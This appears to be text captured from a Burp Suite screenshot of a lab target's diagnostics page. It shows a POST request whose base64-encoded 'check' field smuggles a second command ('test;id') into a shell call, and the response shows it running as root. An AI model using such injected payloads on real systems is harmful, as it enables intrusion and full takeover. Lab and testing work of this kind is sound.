 Request
Pretty Raw Hex \n
1 POST /diag.php HTTP/1.1
2 Host: 10.10.10.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://10.10.10.105
10 Connection: close
11 Referer: http://10.10.10.105/diag.php
12 Cookie: PHPSESSID=n6bu0qvmp3puij1ml90njco3m1
13 Upgrade-Insecure-Requests: 1
14
15 check=dGVzdDtpZA%3d%3d
Response
Pretty Raw Hex Render \n
Lyghtspeed
Dashboard Tickets Monitoring Diagnostics
Warning: Invalid license, diagnostics restricted to built-in checks
Verify status
root 1066 0.0 0.1 11232 3104 ? Ss 17:20 0:00 bash -c ps waux | grep
test;id | grep -v grep
root 1068 0.0 0.0 12944 1088 ? S 17:20 0:00 grep test
uid=0(root) gid=0(root) groups=0(root)
Inspector
Selection 16 (0x10)
Selected text
dGVzdDtpZA%3d%3d
Decoded from: URL encoding
dGVzdDtpZA==
Decoded from: Base64
test;id
Cancel Apply cha
Request attributes 2
Request query parameters 0
Request body parameters 1